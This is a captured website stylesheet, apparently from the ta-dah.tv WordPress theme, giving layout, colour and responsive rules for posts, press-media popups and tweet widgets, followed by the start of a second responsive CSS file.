.post-square-block{justify-content: space-between; margin-bottom: 45px;}
.post-square-block:last-child{margin-bottom: 0;}
.post-square-block .post-square-img{width: 23%; max-width: 280px; height: 156px; display: flex; align-items: flex-start; justify-content: center; overflow: hidden;}
.post-square-block .post-square-img a{display: block;}
.post-square-block .post-square-img img{width: 100%;}
.post-square-block .post-square-details{width: 74%; padding-top:0px;}
.post-square-block .post-square-details .post-category{font-weight: 700;font-size: 15px;text-transform: uppercase;letter-spacing: 1.5px;}
.post-square-block .post-square-details h3{text-transform:inherit; letter-spacing: normal; margin-bottom: 5px;}
/*.post-square-block .post-square-details a:hover{text-decoration: none;}*/
.post-square-block .post-square-details a{text-decoration: underline;}
.post-square-block .post-square-details .post-category a:hover{text-decoration: underline;}
.post-square-block .post-square-img .video-btn{padding: 18px 25px 17px 30px; border-radius: 15px;}
.post-square-block .post-square-img .video-btn:before{border-top: 10px solid transparent;border-bottom: 10px solid transparent;border-left: 20px solid #FFF;}
.sea-blue-color .post-square-block .post-square-details a:hover{color: #2befed;}
.red-color .post-square-block .post-square-details a:hover{ color: #ff4b16;}
.purple-color .post-square-block .post-square-details a:hover{ color: #952e8f;}
.light-green-color .post-square-block .post-square-details a:hover{ color: #00ebb3;}
/* 20-8-2020 */
.dark-blue-color .post-square-block .post-square-details a:hover{ color: #334bfb;}
.pink-color .post-square-block .post-square-details a:hover{ color: #e656d7;}
/* 20-8-2020 */
/* App-band */
.app-band{padding-top: 30px;}
.app-band .heading{margin-bottom: 50px;}
.app-band .heading-title{max-width: 550px; font-size: 28px;}
.app-band-wrapper{justify-content: space-between; border-bottom:1px solid #cccccc;}
.app-band-wrapper .app-band-img{width: 50%; text-align: center; margin-top: 10px; display: flex; align-items: flex-end; justify-content: center;}
.app-band-wrapper .app-band-details{width: 50%; padding-left: 20px;}
.app-band-wrapper .app-band-details ul{margin-top: 30px;}
.app-band-wrapper .app-band-details ul li{letter-spacing: 1px; font-family: 'ABeeZee', sans-serif;}

/* Google-ads */
.google-ad-wrapper.space-medium{padding: 80px 0px 100px;}
.google-ad-wrapper{text-align: center;}
.google-ad-wrapper .heading{margin-bottom: 30px;}
.google-ad-wrapper .ad-wrapper-block {display: flex;justify-content: space-between; padding: 0px 10px;}
.google-ad-wrapper .ad-wrapper-block.single-ad{justify-content: center;}
.google-ad-wrapper .ad-wrapper-block.single-ad .ad-wrap-inner{border: none; padding: 20px 0px;}
.google-ad-wrapper .ad-wrapper-block .ad-wrap-inner {width: 48%;padding: 20px 25px;}
.google-ad-wrapper p{margin-top: 20px;}
.google-ad-center .google-ad-wrapper.space-medium{ padding: 50px 0px 40px;}

/*--------- Music Category page ------------*/
/* Music-category */
.sea-blue-color .category-title{color: #2befed;}
.sea-blue-color .post-category, .sea-blue-color .category-post-intro a, .sea-blue-color .post-category a,
.sea-blue-color .post-bubble-block .post-bubble-details .post-category a{color: #2befed;}
.sea-blue-color .post-bubble-block .post-bubble-details a{color:#000;}

/* Fashion-category */
.red-color .category-title{color: #ff4b16;}
.red-color .post-category, .red-color .category-post-intro a, .red-color .post-category a,
.red-color .post-bubble-block .post-bubble-details .post-category a{color: #ff4b16;}
.red-color .post-bubble-block .post-bubble-details a{color:#000;}

/* Lifestyle-category */
.purple-color .category-title{color: #952e8f;}
.purple-color .post-category, .purple-color .category-post-intro a, .purple-color .post-category a,
.purple-color .post-bubble-block .post-bubble-details .post-category a{color: #952e8f;}
.purple-color .post-bubble-block .post-bubble-details a{color:#000;}

/* Art-category */
.light-green-color .category-title{color: #00ebb3;}
.light-green-color .post-category, .light-green-color .category-post-intro a, .light-green-color .post-category a,
.light-green-color .post-bubble-block .post-bubble-details .post-category a{color: #00ebb3;}
.light-green-color .post-bubble-block .post-bubble-details a{color:#000;}


/* 20-8-2020 */
.dark-blue-color .category-title{color: #334bfb;}
.dark-blue-color .post-category, .dark-blue-color .category-post-intro a, .dark-blue-color .post-category a,
.dark-blue-color .post-bubble-block .post-bubble-details .post-category a{color: #334bfb;}
.dark-blue-color .post-bubble-block .post-bubble-details a{color:#000;}

.pink-color .category-title{color: #e656d7;}
.pink-color .post-category, .pink-color .category-post-intro a, .pink-color .post-category a,
.pink-color .post-bubble-block .post-bubble-details .post-category a{color: #e656d7;}
.pink-color .post-bubble-block .post-bubble-details a{color:#000;}
/* 20-8-2020 */

/* Single post page */
.single-post .post-bubble-block.purple-color .post-bubble-details .post-category a{color: #952e8f;}
.single-post .post-bubble-block.light-green-color .post-bubble-details .post-category a{color: #00ebb3;}
/* 20-8-2020 */
.single-post .post-bubble-block.dark-blue-color .post-bubble-details .post-category a{color: #334bfb;}
.single-post .post-bubble-block.pink-color .post-bubble-details .post-category a{color: #e656d7;}
/* 20-8-2020 */
.single-post .post-bubble-block.red-color .post-bubble-details .post-category a{color: #ff4b16;}
.single-post .post-bubble-block.sea-blue-color .post-bubble-details .post-category a{color: #2befed;}
.single-post .post-bubble-block.green-color .post-bubble-details .post-category a{color: #c8ff01;}

.single-post .post-bubble-block.purple-color .post-bubble-details a:hover{color: #952e8f;}
/* 20-8-2020 */
.single-post .post-bubble-block.light-green-color .post-bubble-details a:hover{color: #00ebb3;}
.single-post .post-bubble-block.dark-blue-color .post-bubble-details a:hover{color: #334bfb;}
.single-post .post-bubble-block.pink-color .post-bubble-details a:hover{color: #e656d7;}
/* 20-8-2020 */
.single-post .post-bubble-block.red-color .post-bubble-details a:hover{color: #ff4b16;}
.single-post .post-bubble-block.sea-blue-color .post-bubble-details a:hover{color: #2befed;}
.single-post .post-bubble-block.green-color .post-bubble-details a:hover{color: #c8ff01;}


/* Single News page */
.single-news .post-bubble-block.purple-color .post-bubble-details .post-category a{color: #952e8f;}
.single-news .post-bubble-block.light-green-color .post-bubble-details .post-category a{color: #00ebb3;}
/* 20-8-2020 */
.single-news .post-bubble-block.dark-blue-color .post-bubble-details .post-category a{color: #334bfb;}
.single-news .post-bubble-block.pink-color .post-bubble-details .post-category a{color: #e656d7;}
/* 20-8-2020 */
.single-news .post-bubble-block.red-color .post-bubble-details .post-category a{color: #ff4b16;}
.single-news .post-bubble-block.sea-blue-color .post-bubble-details .post-category a{color: #2befed;}
.single-news .post-bubble-block.green-color .post-bubble-details .post-category a{color: #c8ff01;}

.single-news .post-bubble-block.purple-color .post-bubble-details a:hover{color: #952e8f;}
.single-news .post-bubble-block.light-green-color .post-bubble-details a:hover{color: #00ebb3;}
/* 20-8-2020 */
.single-news .post-bubble-block.dark-blue-color .post-bubble-details a:hover{color: #334bfb;}
.single-news .post-bubble-block.pink-color .post-bubble-details a:hover{color: #e656d7;}
/* 20-8-2020 */
.single-news .post-bubble-block.red-color .post-bubble-details a:hover{color: #ff4b16;}
.single-news .post-bubble-block.sea-blue-color .post-bubble-details a:hover{color: #2befed;}
.single-news .post-bubble-block.green-color .post-bubble-details a:hover{color: #c8ff01;}

/* Category-heading */
.category-heading{text-align: center; margin-bottom: 50px;}
.category-heading .category-title{ margin-bottom: 5px;}
.category-heading p{margin: 0px auto;}

/* Single Newsflash */
.single-newsflash .newsflash-band-wrapper{flex-direction: column; max-width: 870px;margin: 0px auto; position: relative;}
.single-newsflash .newsflash-band-wrapper .newsflash-band-block{width: 100%; display: flex; justify-content: space-between; margin-bottom: 40px;}
.single-newsflash .newsflash-band-wrapper .newsflash-band-block:last-child{margin-bottom: 0;}
.single-newsflash .newsflash-band-block .newsflash-video-block{width: 48%; height: 245px;}
.single-newsflash .newsflash-band-block .newsflash-band-content{width: 50%; padding: 0 15px 0; position: static;}
.single-newsflash .newsflash-band-content .speech-bubble{width: auto;bottom: 0;top: auto;left: -20%;}
.single-newsflash .newsflash-video-block .iframe-group .play-video{border-top-width: 35px;border-bottom-width: 35px;border-left-width: 50px;}
.single-newsflash .newsflash-video-block .iframe-group .pause-video{padding: 6px 8px 7px;}
.single-newsflash .newsflash-video-block video{width: 100%;}
.single-newsflash .newsflash-band-content .speech-bubble span {font-size: 27px;}
.single-newsflash .speech-bubble:after{transform: rotateY(180deg);}
.single-newsflash .newsflash-video-block .iframe-group iframe {height: 245px;}


/* post square two-column */
.postsquare-two-column .post-square-wrapper{justify-content: space-between;}
.postsquare-two-column .post-square-wrapper .post-square-block{width: 49%;}
.postsquare-two-column .post-square-block{margin-bottom: 30px;}
.postsquare-two-column .post-square-block .post-square-img{width: 50%;}
.postsquare-two-column .post-square-block .post-square-details {width: 50%; padding: 0;}
.postsquare-two-column .post-square-details p{line-height: 1.5;}

/*--------- Generic page ------------*/
.generic{padding:60px 0px 120px;}
.generic .h1, .generic h1 {text-transform: inherit; letter-spacing: normal;}
.generic .h3, .generic h3 {text-transform: inherit; letter-spacing: normal;}
.generic ul{margin-top: 50px; margin-bottom: 50px; padding-left: 5px;}
.generic ul li{margin-bottom: 30px;}

/*--------- Category post page ------------*/
/* category intro */
.category-post-wrapper{justify-content: space-between; padding: 0px 15px;}
.category-post-wrapper .category-post-intro{width: 66%;}
.category-post-intro .category-heading{padding: 0px 80px; margin-bottom: 50px;}
.category-post-intro .category-heading:before{display: none;}
.category-post-intro .category-heading .post-category{font-weight: 700;font-size: 15px;text-transform: uppercase;letter-spacing: 1.5px;}
.category-post-intro .category-heading .category-post-title{text-transform: inherit; letter-spacing: normal;}
.category-post-intro img{margin-bottom: 40px;}
.category-post-intro p{margin-bottom: 30px;}
.category-post-intro .post-bubble-wrapper{margin: 0px -15px; justify-content: start;}
.category-post-intro .post-bubble-wrapper .post-bubble-block{width: 33.33%; margin-bottom: 70px;}
.category-post-intro .post-bubble-block .post-bubble-img{width: 100%; /*height: 156px;*/ height: 140px; border-radius: 0;}
.category-post-intro .heading{margin-bottom: 25px;}
.category-post-intro .heading .heading-title{letter-spacing: 2px;}
.category-post-intro .subscription-band {padding: 85px 30px;}
.category-post-intro .subscription-band .container{padding: 0;}
.category-post-intro .subscription-band-wrapper { margin: 0px auto;}
.category-post-intro ul{margin-bottom: 30px;}

/* Related-topics */
.related-topics{text-align: center;}
.related-topics .related-title{letter-spacing: 2px; margin-bottom: 20px;}
.related-topics ul{margin: 0px; display: flex; justify-content:center; align-items: center; flex-wrap: wrap;}
.related-topics ul li{list-style: none; margin: 0; text-transform: uppercase; font-size: 12px; font-family: 'PT Sans', sans-serif; font-weight: 700; padding: 0px 4px; margin-bottom: 10px;}
.related-topics ul li.sea-blue-color a{background-color: #2befed;}
.related-topics ul li.red-color a{background-color: #ff4b16;}
.related-topics ul li.purple-color a{background-color: #952e8f;}
.related-topics ul li.light-green-color a{background-color: #00ebb3;}
/* 20-08-2020 */
.related-topics ul li.dark-blue-color a{background-color: #334bfb;}
.related-topics ul li.pink-color a{background-color: #e656d7;}
/* 20-08-2020 */
.related-topics ul li a{padding: 4px 22px;border-radius: 25px;letter-spacing: 1px;color: #FFF !important; transition: all ease 0.3s; display: block;}
.related-topics ul li a:hover{background-color: #c8ff01; color: #000 !important; text-decoration: none;}

/* category sidebar */
.category-post-wrapper .category-sidebar{width: 23%; padding: 10px 0px;}
.category-sidebar .sidebar-title{letter-spacing: 2px; margin-bottom: 20px; text-transform: uppercase;}
.category-sidebar .category-sidebar-block{margin-bottom: 45px;}
.category-sidebar .post-square-band{padding: 10px 0px 0px;}
.category-sidebar .post-square-wrapper{padding: 0;}
.category-sidebar .post-square-block{margin-bottom: 27px;}
.category-sidebar .post-square-block:last-child{margin-bottom: 0;}
.category-sidebar .post-square-block .post-square-details{padding: 0; width: 62%; display: flex; flex-direction: column;}
.category-sidebar .post-square-block .post-square-details a{text-decoration: underline;}
.category-sidebar .post-square-block .post-square-img {width: 33%;max-width: 100%;height: 95px;}
.category-sidebar .post-square-block .post-square-details h3{font-size: 16px; margin-bottom: 10px;}
.category-sidebar .post-square-details .post-category{font-size: 12px; line-height: 1;margin-bottom: 5px;}
.category-sidebar .post-square-details .publish-date{text-transform: uppercase; color: #888888; font-size: 11px; line-height: 1.3;}
.category-sidebar .post-square-block .post-square-img .video-btn{padding: 10px 15px; border-radius: 10px;}
.category-sidebar .post-square-block .post-square-img .video-btn:before {border-top: 5px solid transparent;border-bottom: 5px solid transparent;border-left: 10px solid #FFF;}
.category-sidebar-block .google-ad-wrapper .ad-wrapper-block {flex-direction: column; padding: 0;}

/*--------- Contact page ------------*/
/* Contact section */
.contact-section .contact-wrapper .contact-block{width: 33.33%; text-align: center; padding: 0px 20px;}
.contact-section .contact-block .contact-block-icon{max-width: 255px;height: 255px;margin: 0px auto 25px;background-color: #c8ff01;border-radius: 50%;display: flex;align-items: center;justify-content: center;}
.contact-section .contact-block p{text-transform: uppercase;font-size: 18px;font-weight: 700;letter-spacing: 1px;font-family: 'PT Sans', sans-serif;line-height: 1.5; margin-bottom: 10px; padding: 0px 15px;}
.contact-section .contact-info{font-size: 16px;font-family: 'ABeeZee', sans-serif;}
.contact-section .contact-info a{font-weight: 700;}

/* Follow us */
.follow-us{margin-top: 85px;}
.follow-us .heading{margin: 0px;}
.follow-us .heading:before{display: none;}
/* .follow-us .heading h3{color: #FFF;} */
.follow-us .follow-us-wrapper{padding: 20px 0px 55px; flex-direction: column; align-items: center; justify-content: center;}
.follow-us .social li:first-child{padding-left:6px;}
.follow-us .social li a {font-size: 28px;background-color: #000;color: #FFF;border-radius: 50%;display: block;padding: 17px; transition: all ease 0.3s;}
.follow-us .social li a:hover{background-color: #c8ff01; color:#000;}

/*--------- Press-Media page ------------*/
/* Press-Media section */
.press-media-section .press-media-band{margin-bottom: 100px;}
.press-media-section .press-media-band:last-child {margin-bottom: 0;}
.press-media-kit{display: flex; align-items: center; justify-content: space-between; flex-wrap: wrap; margin: 50px 0px;}
.press-media-kit .media-kit-box{width: 31.5%;}
.press-media-kit .media-kit-box a{display: flex; flex-direction: column; align-items: center; padding: 30px 30px 17px; background-color: #c8ff01; transition: all ease 0.3s; text-align: center;}
.press-media-kit .media-kit-box a:hover{text-decoration: none; background-color: #2befed;}
.press-media-kit .media-kit-box .media-kit-icon{ max-width: 60px;margin-bottom: 15px;height: 60px;display: flex;align-items: center;justify-content: center;}
.press-media-kit .media-kit-box .media-kit-icon img{width: 100%;}
.press-media-kit .media-kit-box p{font-size: 18px;font-family: 'PT Sans', sans-serif;font-weight: 700;letter-spacing: 1.5px; line-height: normal;}
/* underline style */
.press-media-section .press-media-band .press-media-block a{text-decoration: underline;}
.latest-band-cta a{text-decoration: underline;}


/* Gallery */
.gallery .heading{margin-bottom: 35px;}
/*.gallery .gallery-wrapper{padding-bottom: 75px;}*/
.gallery .gallery-wrapper .gallery-img{padding: 20px ; display: none;}
.gallery .gallery-img a{display: block;}
.gallery .gallery-img a img{width: 100%;box-shadow: 3.536px 3.536px 11.52px 0.48px rgba(0, 0, 0, 0.2);}
.gallery .gallery-wrapper .column-3 .cover-image{width: 21%;}
.gallery .gallery-wrapper .column-3 .spread-image{width: 39%;}
.gallery .gallery-wrapper .column-3 .gallery-img:nth-child(1),
.gallery .gallery-wrapper .column-3 .gallery-img:nth-child(2),
.gallery .gallery-wrapper .column-3 .gallery-img:nth-child(3){display: block;}
.gallery .gallery-wrapper .column-2 .gallery-img{margin-right: 15px;}
.gallery .gallery-wrapper .column-2 .cover-image{width: 29%;}
.gallery .gallery-wrapper .column-2 .spread-image{width: 54%;}
.gallery .gallery-wrapper .column-2 .gallery-img:nth-child(1),
.gallery .gallery-wrapper .column-2 .gallery-img:nth-child(2){display: block;}
.gallery-slider .gallery-img-box{display: block; padding: 30px 50px;}
.gallery-slider .gallery-img-box img{margin: 0px auto; box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);}
.gallery-slider .slick-dots{position: relative;bottom: 0;}
#gallery_popup{height: auto;}
#gallery_popup .fancybox-button{opacity: 1;}
#gallery_popup .fancybox-button svg{display: none;}
#gallery_popup .fancybox-button:hover{background: transparent;}
#gallery_popup .fancybox-button:after{content: "\64";font-family: "ta-dah-tv" !important;text-transform: none !important; color: #FFF;}

/* cookies bar */
#cn-notice-text a{color:#ff4b16 !important;}
.sea-blue-color a:hover {color: #2befed;text-decoration: underline;}
.red-color a:hover {color: #ff4b16;text-decoration: underline;}
.purple-color a:hover {color: #952e8f;text-decoration: underline;}
.light-green-color a:hover {color: #00ebb3;text-decoration: underline;}

/* 20-08-2020 */
.dark-blue-color a:hover {color: #334bfb;text-decoration: underline;}
.pink-color a:hover {color: #e656d7;text-decoration: underline;}
/* 20-08-2020 */

.black-square-band {
	padding: 30px;
}


.container.narrow a {
    color: #ff4b16 !important;
}

.container.narrow a:hover {
    color: #ff4b16;
    text-decoration: underline;
}

.main-footer .container .main-footer-wrapper .newsletter-footer .mc4wp-form.mc4wp-form-567 .mc4wp-alert.mc4wp-success p{
	color: #000 !important;
	font-weight: bold !important;
}


/*1-7-2019*/
.custom-tweets .ctf-header .ctf-header-img{ width:100px !important; }
.custom-tweets .ctf-header .ctf-header-img img{width: 100px; border-radius: 50px !important;}
.custom-tweets .ctf-header-text .ctf-header-user, .custom-tweets .ctf-header-text p{ float: right !important; }
.custom-tweets .ctf-header-name { display: block !important; margin-bottom: 20px;}
.custom-tweets.ctf-super-narrow .ctf-header-follow{ padding: 10px 13px !important; font-size: 14px !important; text-transform: uppercase !important; border-radius: inherit !important; font-weight: 700;} 
#ctf .ctf-header-text .ctf-header-user, #ctf .ctf-header-text p{ margin: 0 0 0 15px !important; }
.custom-tweets .ctf-header{ border-bottom: inherit !important; }
.custom-tweets .ctf-header-name{font-weight: 300 !important;}
#ctf .ctf-header .ctf-header-follow .fa{ display: none; }
.custom-tweets .ctf-author-box{ /*display: none;*/ }
.custom-tweets .ctf-item .ctf-tweet-actions{ float: right !important; }
.custom-tweets .ctf-header-img-hover, .custom-tweets .ctf-header-generic-icon{ border-radius: 50px !important; }
.custom-tweets .ctf-item{ position: relative; }
.custom-tweets .ctf-item .ctf-author-box{ position: absolute; bottom: 8px; }
.custom-tweets .ctf-item .ctf-author-box .ctf-author-box-link .ctf-tweet-meta a{ color: #888888 !important; text-transform: uppercase !important; }

/* 14-08-2020 */
.post-bubble-wrapper .post-bubble-block {margin-bottom: 0;}
.post-bubble-wrapper .slick-arrow {background-color: #000;}
.post-bubble-wrapper .slick-arrow:after {height: 25px;width: 35px;}
.post-bubble-wrapper .slick-arrow:hover {opacity: 0.7;}
.post-bubble-wrapper .slick-next.slick-arrow {right: -35px;}
.post-bubble-wrapper .slick-prev.slick-arrow {left: -35px;}


/* press release popup */
.media-kit-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.7);
    -webkit-transition: opacity 500ms;
    -o-transition: opacity 500ms;
    transition: opacity 500ms;
    z-index: 9999;
}
.med-ki-popup {
    margin: 70px auto;
    padding: 30px 20px 50px;
    background: #fff;
    border-radius: 0px;
    width: 100%;
    max-width: 900px;
    position: relative;
    box-sizing: border-box;
    height: 605px;
}
.med-ki-popup-chang {
    padding: 0px 30px 75px 0;
    background: #fff;
    height: 500px;
    overflow-y: scroll;
    box-sizing: border-box;
}
.med-ki-popup:before {
    content: "";
    width: 97%;
    height: 50px;
    box-sizing: border-box;
    background: #fff;
    position: absolute;
    bottom: 0;
    overflow: hidden;
    box-shadow: 0px -37px 10px 0px rgba(255,255,255,0.9);
}
.med-ki-inner {
    margin-bottom: 20px;
}
.med-ki-popup .close {
    position: absolute;
    right: 25px;
    font-weight: 700;
    font-size: 20px !important;
    text-decoration: none !important;
    top: -30px;
    text-transform: uppercase;
    color: #fff;
    padding: 0 !important;
    display: block !important;
    background: transparent !important;
}
.med-ki-popup a.close span {
    font-size: 28px;
    position: absolute;
    top: -5px;
    right: -24px;
}
.med-ki-popup h3 {
    text-align: center;
    font-weight: 700;
    font-size: 30px;
    color: #000;
    font-family: 'PT Sans', sans-serif;
}
.med-ki-inner h5 {
    text-align: left;
    font-weight: 700;
    font-size: 22px;
    color: #000;
    font-family: 'PT Sans', sans-serif;
        margin: 0;
}
.med-ki-inner p {
    font-weight: 400 !important;
    font-size: 16px !important;
    color: #000;
    text-align: left;
    margin: 5px 0;
    line-height: 24px !important;
}
.med-ki-inner a {
    font-weight: 700;
    font-size: 18px;
    color: #000;
    font-family: 'PT Sans', sans-serif;
    text-decoration: underline !important;
    text-transform: uppercase;
    padding: 0 !important;
    background-color: transparent !important;
    margin: 0;
    text-align: left !important;
    display: block !important;
}
.med-ki-wrap {
    display: flex;
}
.med-ki-icon-img {
    flex-basis: 24%;
}
.med-ki-icon-img img {
    max-width: 100%;
    width: 100%;
    object-fit: cover;
}
.med-ki-icon-content {
    flex-basis: 75%;
    padding-left: 13px;
}
::-webkit-scrollbar {
  width: 10px;
  border: 1px solid #dddddd;
}

::-webkit-scrollbar-track {
  border-radius: 0;
  background: #dddddd;
}

::-webkit-scrollbar-thumb {
  border-radius: 0;
  background: #dddddd;
}
section.press-media-section.space-small {
    padding-bottom: 0;
}
.kitnew {
    padding-bottom: 30px;
}
@media(max-width: 1600px)
{
	.med-ki-popup{height: 550px;}
	.med-ki-popup-chang{height: 430px;}
}
@media(max-width: 1280px)
{
	.med-ki-popup{height: 520px;margin: 30px auto;}
	.med-ki-popup-chang{height: 410px;}
}
@media(max-width: 1199px)
{
	.med-ki-popup{height: 520px;margin: 50px auto;}
	.med-ki-popup-chang{height: 410px;}
}
@media(max-width: 991px)
{
	.med-ki-popup {height: 500px; margin: 200px auto 0; max-width: 700px;}
    .med-ki-popup h3{font-size: 24px;}
    .med-ki-popup-chang{height: 400px;}
    .med-ki-inner h5{font-size: 16px;}
    .med-ki-inner p{font-size: 13px !important; line-height: 20px !important;}
    .med-ki-inner a{font-size: 14px;}
    .med-ki-popup-chang {padding: 0;}
}

@media(max-width: 767px){
	.med-ki-popup {
	    height: 330px;
	    margin: 30px auto;
	    max-width: 500px;
	}
	.med-ki-popup-chang {
	    height: 235px;
	}
	.med-ki-wrap {
	    display: block;
	}
	.med-ki-icon-img img {
	    max-width: 190px;
	    margin: 0 auto 15px;
	}
	.med-ki-icon-img {
	    margin: auto;
	    text-align: center;
	}
	.med-ki-inner h5 {
	    font-size: 16px;
	    text-align: center;
	}
	.med-ki-inner p {
	    font-size: 13px !important;
	    line-height: 20px !important;
	    text-align: center;
	}
	.med-ki-inner a {
	    font-size: 14px;
	    text-align: center !important;
	}
	.med-ki-popup:before{width: 94%;height: 30px;box-shadow: 0px -10px 10px 0px rgba(255,255,255,0.9);}
	.med-ki-icon-content{padding-left: 0;}

}
@media(max-width: 480px){
	.med-ki-popup-chang {height: 380px;}
	.med-ki-popup {height: 450px; margin: 50px auto 0; max-width: 350px;}
	.med-ki-popup h3 {font-size: 20px;margin-bottom: 15px;}
	.med-ki-popup{padding: 20px 10px 30px;}
	.med-ki-popup:before {width: 94%; height: 20px; box-shadow: 0px -10px 10px 0px rgba(255,255,255,0.9);}
}
@media(max-width: 320px){
	.med-ki-popup:before {width: 90%;}
	.med-ki-popup h3 {font-size: 20px;margin-bottom: 7px;}
	.med-ki-inner h5 {font-size: 15px;}
	.med-ki-inner p {font-size: 12px !important; line-height: 18px !important;}
	.med-ki-popup .close{font-size: 16px !important;top: -23px;}
	.med-ki-popup a.close span {font-size: 20px;top: -4px; right: -21px;}
	.med-ki-popup {max-width: 300px;height: 430px; }
	.med-ki-popup-chang {height: 335px;}
}	


@media (min-width:768px) and (max-width:1023px) { 
    .custom-tweets .ctf-header .ctf-header-img img{ width: 75px; }
    .custom-tweets .ctf-header-name {display: block !important;margin-bottom: 10px;}
 }
@media (min-width:1024px) and (max-width:1199px) {
     .custom-tweets .ctf-header .ctf-header-img img{ width: 90px; }
      .custom-tweets .ctf-header-name {display: block !important;margin-bottom: 10px;}
 }

--- FILE ---
content_type: text/css
request_url: https://ta-dah.tv/wp-content/themes/tadah/assets/css/responsive.css?ver=6.9
body_size: 31068
content:
/* CSS Document */

/* Table of Contents
-----------------------------------------------------------------------------
1. Large Desktop
2. Desktop
3. Tablet
4. Medium devices
5. Small devices
6. Extra Small devices
*/

/* ----- 1. Large Desktop ≥1200px and ≤1366 ----- */




@media (min-width:1200px) and (max-width:1366px) {
    .container {padding-right: 70px;padding-left: 70px;}
    .speech-bubble{max-width: 160px;}
    .speech-bubble span{font-size: 24px;}
	
	/* nav */
	.navigation ul li a{ display: flex;align-items: center;justify-content: center;}
	
    /*--------- home page ------------*/
    /* banner part */
    .hero-section .hero-content {height: 620px;}

    /* post-bubble-band */
    .post-bubble-block .post-bubble-img{width: 200px;height: 200px;}

    /* Newsflash-band */
    .newsflash-band-block .newsflash-band-content .speech-bubble{width: auto;}
	.newsflash-video-block .iframe-group iframe{height: 245px;}
	.newsflash-band-wrapper .newsflash-band-block .newsflash-video-block{height: 245px;}
	.newsflash-band-block .newsflash-band-content .speech-bubble{padding: 24px 30px 40px;}
	.newsflash-band-block .newsflash-band-content .speech-bubble span {font-size: 18px;}
	
	/*--------- Music Category page ------------*/
	/* Music-category */
	.postsquare-two-column .post-square-block .post-square-img{width: 45%;}
	
	/* Single Newsflash */
	.single-newsflash .newsflash-video-block .iframe-group iframe{height: 245px;}
	.single-newsflash .newsflash-band-content .speech-bubble span {font-size:21px;}
	.single-newsflash .newsflash-band-content .speech-bubble {left: -18%; padding: 24px 30px 36px;}
}

/* ----- 2. Desktop ≥1024px and ≤1190 ----- */
@media (min-width:1024px) and (max-width:1199px) {
    .container {padding-right: 70px;padding-left: 70px;}
    .h1, h1 {font-size: 48px;}
    .h3, h3 {font-size: 26px;}
    ul li{margin-bottom: 20px;}
    .speech-bubble{max-width: 145px; padding: 20px 25px 32px;}
    .newsflash-band-block .newsflash-band-content .speech-bubble span{font-size: 16px;line-height: normal;letter-spacing: normal;}
    .space-large {padding-top: 60px;padding-bottom: 60px;}
	.video-btn{padding: 15px 30px 15px 35px; border-radius: 15px;}
	.video-btn:before{border-top-width: 15px;border-bottom-width: 15px;border-left-width: 25px;}

	/* nav */
	.navigation ul li a{ display: flex;align-items: center;justify-content: center;}
	
	/* sticky header*/
	.main-header.header-sticky .navigation ul li a {padding: 15px 10px 25px;}
	
	/* Footer */
    .main-footer{padding: 70px 0px 100px;}
    .main-footer-wrapper .main-footer-block p{padding: 0;}
    .main-footer-wrapper .main-footer-block.newsletter-footer {padding-right: 30px;}
	
    /*--------- home page ------------*/
    /* banner part */
    .hero-section .hero-content {height: 520px;}

    /* latest band */
    .latest-band-wrapper {height: 450px;}

    /* post-bubble-band */
    .post-bubble-band {padding: 15px 0px 0px;}
    .post-bubble-block .post-bubble-img{width: 200px;height: 200px;}
    .post-bubble-block .post-bubble-details .h4 {font-size: 20px;}
	.post-bubble-block .post-bubble-img .video-btn {padding: 13px 20px 13px 25px;border-radius: 10px;}

    /* Newsflash-band */
	.newsflash-band-wrapper .newsflash-band-block .newsflash-video-block{height: 255px;}
    .newsflash-band-block .newsflash-band-content .speech-bubble{width: auto;}    
	.newsflash-band-block .newsflash-band-content .speech-bubble{padding: 20px 25px 33px;}
	.newsflash-video-block .iframe-group iframe{height: -webkit-fill-available; height: -moz-fill-available;}
	.newsflash-video-block .iframe-group .play-video{padding: 13px 20px 13px 25px; border-radius: 10px; max-width: 65px;}
	
	.single-newsflash .newsflash-band-content .speech-bubble{bottom: -30%; left: 0;}    

    /* About-band */
    .about-band .about-band-img {width: 15%;}
    .about-band .about-band-content {width: 85%;}
    .about-band .about-band-content p{font-size: 18px; margin-bottom: 25px;}
    /* Subscription-band */
    .subscription-band {padding: 100px 0px;}
    .subscription-band-wrapper{margin-bottom: 0;}

    /* Post-square-band */
    .post-square-band {padding: 115px 0px 80px;}
    .post-square-block .post-square-img{max-width: 280px;height: 156px; width: 35%;}
    .post-square-block .post-square-details{padding: 0; width: 63%;}
	.post-square-block .post-square-img .video-btn{padding: 13px 20px 13px 25px; border-radius: 10px}
/*	.post-square-band .post-bubble-video {height: 120px;}*/

    /* App-band */
    .app-band-wrapper .app-band-img {width: 35%;}
    .app-band-wrapper .app-band-img img{max-width: 245px;}
    .app-band-wrapper .app-band-details {width: 65%; padding-left: 0;padding-bottom: 30px;}
	
	/*--------- Music Category page ------------*/
	.category-page .post-square-band {padding: 70px 0px 80px;}
	
	/* Single Newsflash */
/*	.single-newsflash .newsflash-band-wrapper .newsflash-band-block{overflow: hidden;}*/
	.single-newsflash .newsflash-band-content .speech-bubble span {font-size: 19px;}
	
	/* post square two-column */
	.category-page .post-square-band.postsquare-two-column{padding-bottom: 0px;}
	.postsquare-two-column .post-square-block .post-square-img {width: 50%; height: 130px;}
	.postsquare-two-column .post-square-block .post-square-details{width: 45%;}
	.postsquare-two-column .post-square-block .post-square-details h5{font-size: 20px;}
	.postsquare-two-column .post-square-block .post-bubble-video{height: 130px;}
	.post-square-band {padding: 60px 0px;}
	/*--------- Category post page ------------*/
	/* category intro */
	.category-post-intro .category-heading {padding: 0px 30px;}
	.category-post-intro .category-heading .category-post-title{font-size: 36px;}
	.category-post-intro .post-bubble-block .post-bubble-img{height: 120px;}
	
	/* category sidebar */
	.category-sidebar .post-square-block .post-square-img{height: 60px;}
	
	/*--------- Contact page ------------*/
	/* Contact section */
	.contact-section .contact-wrapper .contact-block{padding: 0px 15px;}
	.contact-section .contact-block .contact-block-icon {max-width: 200px;height: 200px;}
	.contact-section .contact-block-icon img{width: 100%; max-width: 90px;}
	.contact-section .contact-block p{margin-bottom: 15px;}
	
	/* Follow us */
	.follow-us {margin-top: 40px;}

	/*24-8-2020 */
	.navigation ul li a{
		font-size: 11px;padding: 12px 5px 20px;
	}
	
}

/* ----- 3. Tablet ≥768px and ≤1023 ----- */
@media (min-width:768px) and (max-width:1023px) {
    .container {padding-right: 40px;padding-left: 40px;}
	.h1, h1 {font-size: 36px;}
	.h2, h2 {font-size: 30px;}
    .h3, h3 {font-size: 24px;}
